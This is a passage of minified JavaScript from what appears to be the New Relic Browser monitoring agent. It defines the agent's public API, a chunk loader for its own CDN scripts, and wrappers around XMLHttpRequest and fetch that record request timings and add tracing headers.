i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,A="jsTime",T="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},8969:(e,t,r)=>{"use strict";r.d(t,{j:()=>I});var n=r(860),i=r(2555),o=r(9908),a=r(1687),s=r(5289),c=r(6154),u=r(944),d=r(8154),l=r(384),f=r(6344);const h=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",f.G4.RECORD,f.G4.PAUSE,"log","wrapLogger"],p=["setErrorHandler","finished","addToTrace","addRelease"];var g=r(1863),m=r(2614),v=r(993),b=r(3785),y=r(9414),w=r(3241),R=r(5701);function x(){const e=(0,l.pV)();h.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.runtime?e.exposed&&e[t]&&"micro-agent"!==e.runtime.loaderType&&n.push(e[t](...r)):(0,u.R)(38,t)})),n[0]}(t,...r)}))}const E={};var A=r(9417),T=r(5603),S=r(3371);const N=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var O=r(7836);const _=new Set;function I(e,t={},h,I){let{init:P,info:j,loader_config:C,runtime:k={},exposed:L=!0}=t;k.loaderType=h;const H=(0,l.pV)();j||(P=H.init,j=H.info,C=H.loader_config),(0,A.xN)(e.agentIdentifier,P||{}),(0,T.a)(e.agentIdentifier,C||{}),j.jsAttributes??={},c.bv&&(j.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,j);const M=e.init,D=[j.beacon,j.errorBeacon];_.has(e.agentIdentifier)||(M.proxy.assets&&(N(M.proxy.assets),D.push(M.proxy.assets)),M.proxy.beacon&&D.push(M.proxy.beacon),x(),(0,l.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===M.soft_navigations.enabled&&M.feature_flags.includes("soft_nav")),k.denyList=[...M.ajax.deny_list||[],...M.ajax.block_internal?D:[]],k.ptid=e.agentIdentifier,(0,S.V)(e.agentIdentifier,k),_.has(e.agentIdentifier)||(e.ee=O.ee.get(e.agentIdentifier),e.exposed=L,function(e,t){t||(0,a.Ak)(e.agentIdentifier,"api");const l=e.ee.get("tracer");E[e.agentIdentifier]=m.g.OFF,e.ee.on(f.G4.REPLAY_RUNNING,(t=>{E[e.agentIdentifier]=t}));const h="api-",x=h+"ixn-";function A(t,r,n,o){const a=e.info;return null===r?delete a.jsAttributes[t]:(0,i.x1)(e.agentIdentifier,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),N(h,n,!0,o||null===r?"session":void 0)(t,r)}function T(){}e.log=function(t,{customAttributes:r={},level:i=v.p_.INFO}={}){(0,o.p)(d.xV,["API/log/called"],void 0,n.K7.metrics,e.ee),(0,b.R)(e.ee,t,r,i)},e.wrapLogger=(t,r,{customAttributes:i={},level:a=v.p_.INFO}={})=>{(0,o.p)(d.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,e.ee),(0,y.J)(e.ee,t,r,{customAttributes:i,level:a})},p.forEach((t=>{e[t]=N(h,t,!0,"api")})),e.addPageAction=N(h,"addPageAction",!0,n.K7.genericEvents),e.recordCustomEvent=N(h,"recordCustomEvent",!0,n.K7.genericEvents),e.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),e.runtime.customTransaction=(r||"http://custom.transaction")+t,N(h,"setPageViewName",!0)()},e.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return A(e,t,"setCustomAttribute",r);(0,u.R)(40,typeof t)}else(0,u.R)(39,typeof e)},e.setUserId=function(e){if("string"==typeof e||null===e)return A("enduser.id",e,"setUserId",!0);(0,u.R)(41,typeof e)},e.setApplicationVersion=function(e){if("string"==typeof e||null===e)return A("application.version",e,"setApplicationVersion",!1);(0,u.R)(42,typeof e)},e.start=()=>{try{(0,o.p)(d.xV,["API/start/called"],void 0,n.K7.metrics,e.ee),e.ee.emit("manual-start-all")}catch(e){(0,u.R)(23,e)}},e[f.G4.RECORD]=function(){(0,o.p)(d.xV,["API/recordReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.RECORD,[],void 0,n.K7.sessionReplay,e.ee)},e[f.G4.PAUSE]=function(){(0,o.p)(d.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.PAUSE,[],void 0,n.K7.sessionReplay,e.ee)},e.interaction=function(e){return(new T).get("object"==typeof e?e:{})};const S=T.prototype={createTracer:function(t,r){var i={},a=this,s="function"==typeof r;return(0,o.p)(d.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,o.p)(x+"tracer",[(0,g.t)(),t,i],a,n.K7.spa,e.ee),function(){if(l.emit((s?"":"no-")+"fn-start",[(0,g.t)(),a,s],i),s)try{return r.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw l.emit("fn-err",[arguments,this,t],i),t}finally{l.emit("fn-end",[(0,g.t)()],i)}}}};function N(t,r,i,a){return function(){return(0,o.p)(d.xV,["API/"+r+"/called"],void 0,n.K7.metrics,e.ee),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"data",name:"api",feature:t+r,data:{notSpa:i,bufferGroup:a}}),a&&(0,o.p)(t+r,[i?(0,g.t)():performance.now(),...arguments],i?null:this,a,e.ee),i?void 0:this}}function O(){r.e(478).then(r.bind(r,8778)).then((({setAsyncAPI:t})=>{t(e),(0,a.Ze)(e.agentIdentifier,"api")})).catch((t=>{(0,u.R)(27,t),e.ee.abort()}))}["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{S[t]=N(x,t,void 0,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa)})),e.setCurrentRouteName=e.runSoftNavOverSpa?N(x,"routeName",void 0,n.K7.softNav):N(h,"routeName",!0,n.K7.spa),e.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,o.p)(d.xV,["API/noticeError/called"],void 0,n.K7.metrics,e.ee),(0,o.p)("err",[t,(0,g.t)(),!1,r,!!E[e.agentIdentifier]],void 0,n.K7.jserrors,e.ee)},c.RI?(0,s.GG)((()=>O()),!0):O()}(e,I),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.286.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.286.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-xt9QypT23DNupLy9wXPzK6uGCHucLx9ieBiprVZwJD/HfkKcTY5t9xUrMvJ/ybOBfVDiFPL8R/YCJHdANxjV3g==",249:"sha512-KxJzV7dF4ry7RzxsxRBMJPnHjRdZUbseWowgGkDemMtubSveBZAlqlWb/489Lpd5K2u0Q2zTSBK599A9+u9jpA==",212:"sha512-ges3wTNuYgFINvgkoryTYKsHZWBqvLFD9qo1XJQWq5OYq+1DVXuGFs9cYogVoQEoCQxuaUdKAXcxF/sl3Ntbrg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.286.0.PROD"]=self["webpackChunk:NRBA-1.286.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(){this.agentIdentifier=(0,r.LA)(16)}#e(t,...r){if(this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if(this[t]!==o.prototype[t]&&this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(8969);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),A=i(3878),T=i(782),S=i(1863);class N extends b{static featureName=T.T;constructor(e,t=!0){super(e,T.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,T.T,this.ee)),!0),(0,A.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,T.T,this.ee))),this.importAggregator(e))}}var O=i(8154);class _ extends b{static featureName=O.TZ;constructor(e,t=!0){super(e,O.TZ,t),p.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,x.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(H(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,A.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",J=Y+"body-",X=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,X.forEach((e=>{r(Q[te],e,J),r(ee[te],e,J)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;const he="X-NewRelic-App-Data";class pe extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};ge(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,A.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,A.jT)(!1))}function o(e){this.params={method:e[0]},ge(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,A.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),ge(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin&&r.getAllResponseHeaders().indexOf(he)>=0){var i=r.getResponseHeader(he);i&&((0,x.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function ge(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const me={},ve=["pushState","replaceState"];function be(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||me[t.debugId]++||(me[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,ve,"-")),t}var 